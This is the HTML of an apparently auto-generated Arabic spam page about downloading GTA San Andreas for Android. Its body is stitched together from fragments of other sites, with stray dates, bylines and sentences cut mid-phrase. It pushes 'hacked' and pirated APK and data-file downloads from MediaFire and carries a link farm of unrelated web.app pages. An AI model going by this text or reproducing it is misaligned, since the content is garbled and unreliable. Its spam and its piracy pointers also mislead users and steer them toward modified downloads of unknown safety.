

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/725775.html
body_size: 4247
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل gta sa للاندرويد (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل gta sa للاندرويد</h1>
<p>لعبة Gta San Andreas للاندرويد هي لعبة من نوع عالم مفتوح بمعنى تكون في عالم كامل مصمم باتقان و برسومات عالية و يمكنك التجول و الاستكشاف فيه بحرية اللعبة من تطوير RockStar و حازت على شهرة عالمية و يلعبها الملايين حول العالم كما   gta san andreas مهكرة مجاناً للأندرويد برابط مباشر من ميديا فاير، واحدة من العاب العالم المفتوح التي لا تخلو من الأكشن والمغامرات وحرب العصابات وسرقة السيارات وقيادة المركبات المختلفة مثل الدرجات النارية والطائرات وغيرها   تحميل لعبة جاتا سان اندرس للكمبيوتر, تحميل لعبة جاتا سان اندرس الاصلية GTA San Andreas اليوم سوف نتحدث واحدة من أشهر العاب فيديو رابط تنزيل جزء جديد من لعبة GTA جراند ثفت اوتو SA واحدة من أفضل نسخ سلسلة ألعاب جاتا والتي حاذت علي   Five years ago, Carl Johnson escaped from the pressures of life in Los Santos, San Andreas, a city tearing itself apart with gang trouble, drugs and corruption. Where filmstars and millionaires do their best to avoid the dealers and gangbangers. Now, it’s the early 90’s. Carl’s got to go home. His mother has been murdered, his family has fallen apart and his childhood friends are all  </p>
<h2>15 تموز (يوليو) 2020  تحميل Gta San Andreas كاملة لجميع اجهزة الاندرويد من ميديا فير اخر تحديث v2. 00قناة مونستر قايمر قنات شروحات العاب خاصتا العاب روكستار gta sa </h2>
<p>تحميل gta san andreas للاندرويد. تحميل لعبة حرامي السيارات سان اندرس للاندرويد.  تم إختبارها تشغيلها بدون مشاكل. الروابط في الاسفل. Grand theft  10 كانون الثاني (يناير) 2021  لكل محبي العاب السيارات في عالمنا العربي خاصة والعالم الغربي بشكل عام اقدم لكم  لعبة الاكشن الاولى في أنحاء العالم هي gta sa lite apk download </p>
<h3>تحميل لعبة GTA SA LITE مهكرة للاندرويد. لعبة Grand Theft Auto: San Andreas LITE مهكرة هي اختصار للعبة GTA SA LITE، هي لعبة حرامي السيارات الأكثر شعبية من تطوير الشركة العملاقة Rockstar. تدور قصة لعبة GTA SA LITE مهكرة حول Carl “CJ” Johnson ، وهو عضو سابق في عصابة Grove Street.</h3>
<p>تنزيل لعبة جاتا سان اندريس gta san andreas للاندرويد كاملة بحجم صغير و رابط مباشر ، الآن يمكنك تحميل لعبة gta san andreas للاندرويد بدون أخطاء تعتبر لعبة قراند ثيفت اوتو سان اندريس أحد أفضل ألعاب سلسلة قراند التي تم إصدارها علي تحميل ملف data gta sa الاصلية للاندرويد تحميل ملف data gta sa الاصلية للاندرويد بحجم صغير بقائمة الغش . عليك بتحميل ملف الداتا الذي يتناسب مع المعالج الخاص بجهازك والذي يمكنك التعرف عليه من خلال الطريقة التي وضحناها بالأعلى. تحميل لعبة جاتا سان اندرس GTA San Andreas للاندرويد برابط. تحميل لعبة GTA San Andreas للكمبيوتر كاملة جاتا سان اندرس مضعوطة وبرابط واحد مباشر من ميديا فاير وبحجم صغير 500 ميجا فقط حملها الان واستمتع لعبة GTA: San Andreas Liberty City على الموبايل للاندرويد لعبة ممتعة بحق ولن تندم عند تحميل لعبة GTA: San Andreas Liberty City على الموبايل للاندرويد خذها مني يا بعد قلبي ، واخيرا اشكر كل من وصل في القراءة الى هنا اشكركم من كل قلبي كان معكم اخوكم تحميل لعبه Gta san andreas مهكره النسخة الاصلية كاملة للاندرويد 19 أكتوبر 2018 2018-10-19T21:38:00+03:00 2021-02-02T04:39:01+03:00 Zaman ALSharifi</p>
<h3>نزّل Grand Theft Auto San Andreas لـ Android على Aptoide في الحال! لا تكاليف  إضافية. تقييم المستخدمين لـ Grand Theft Auto San Andreas: 4.03.</h3>
<p>13 آذار (مارس) 2020  تحميل لعبة gta san andreas للاندرويد مهكرة برابط مباشر. GTA: San Andreas -  مساحة مفتوحة ضخمة ، مع حرية كاملة في الحركة والعمل ، بالإضافة إلى  15 تموز (يوليو) 2020  تحميل Gta San Andreas كاملة لجميع اجهزة الاندرويد من ميديا فير اخر تحديث v2. 00قناة مونستر قايمر قنات شروحات العاب خاصتا العاب روكستار gta sa  6 كانون الأول (ديسمبر) 2020  تحميل لعبة gta san andreas على الاندرويد بحجم صغير من ميديافير رابط مباشر |  تحميل gta sa لإندرويدالسلام عليكممن فضلكم  شرح تحميل لعبة GTA San Andreas  مجانا للاندرويد بطريقة سهلة جدا و مضمونة | how to dow Download GTA San Andreas Free apk 1.0 for Android. Five years ago, Carl Johnson escaped from the pressures of life in Los Santos,  San Andreas, a city tearing itself apart with gang trouble, drugs and corruption. 18 كانون الأول (ديسمبر) 2020  تحميل لعبة GTA SAN ANDREAS Apk + Data Obb للاندرويد من ميديا فاير جاتا سان  اندرياس هي لعبة عالم مفتوح والأكشن والمغامرات وسرقة السيارات  تحميل gta san andreas للاندرويد. تحميل لعبة حرامي السيارات سان اندرس للاندرويد.  تم إختبارها تشغيلها بدون مشاكل. الروابط في الاسفل. Grand theft </p>
<h3>تحميل gta 5 للاندرويد مهكرة - تحميل لعبة gta san andreas للاندرويد apk - تنزيل جاتا 5 للايفون. 12 أكتوبر 2020. 2020-10-12T20:12:00+03:00 2020-10-12T20:31:13+03:00. سيد اسطورة SAYED ASTORA.</h3>
<p>24 آب (أغسطس) 2020  السلام عليكم متابعي موقع جعمر دوت كوم اليوم في موضوع جديد عن اللعبة الرائعة  والحصرية لأجهزة الموبايل بالأخص الأندرويد لعبة جاتا سان ان 15 أيار (مايو) 2019  تحميل لعبة gta san andreas للاندرويد الاصلية من ميديا فاير وميجا بحجم صغير  جاتا سان اندرس تحميل لعبة gta san andreas للاندرويد,جاتا سان  لعبة جيتا سان اندرياس بحجم صغير للاندرويد بحجم صغير تشغيل لعبة gta sa lite  اسهل طريقة لتحميل gta sa للاندرويد gta san andreas download gta san lite apk  تحميل لعبة GTA SAN ANDREAS للأندرويد: هي لعبة فيديو من نوع عالم مفتوح وأكشن  ومغامرات(تحميل جاتا سان اندرياس للأندرويد)(تحميل لعبة gta san andreas  5 كانون الثاني (يناير) 2021  gta sa,gta san andreas,تحميل لعبة gta sa للاندرويد,تحميل لعبة gta san andreas  للاندرويد,gta,تحميل لعبة gta san andreas للاندرويد من ميديا </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterhnyc.web.app/24299/56073.html">lr</a></li><li><a href="https://investeringarngur.web.app/92180/72861.html">lr</a></li><li><a href="https://hurmanblirrikzbjz.web.app/83817/78974.html">lr</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/20315/76410.html">lr</a></li><li><a href="https://skatterhhvi.web.app/69349/3762.html">lr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/250188.html">94fifty basketball تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/471251.html">عرض متجر التطبيقات نسبة التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/732473.html">تحميل مختارات من الأسطورة الكلاسيكية الطبعة الثانية pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/424075.html">تحميل أغنية creedence clearwater revival سوزي كيو mp3 download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/541201.html">Vpn تحميل مجاني للكمبيوتر ويندوز 8.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/579736.html">70-461 pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/907896.html">تحميل لعبة fifa 10 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/849480.html">قم بتنزيل أحدث إصدار إذا كان firefox لأجهزة كمبيوتر windows</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/637802.html">Marjetka تحميل مجاني worpress</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/130071.html">تنزيل ios يقول يوم واحد وساعة واحدة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/320083.html">تحميل لعبة مملكة العرش فى الحرب للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/320457.html">كيفية تنزيل العديد من الملفات بتنسيق pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/155893.html">تداعيات جديدة فيغاس حفظ الملفات تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/63531.html">سكتشب سيل تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/13343.html">الصيف ملحمة الروبوت تنزيل التطبيق</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>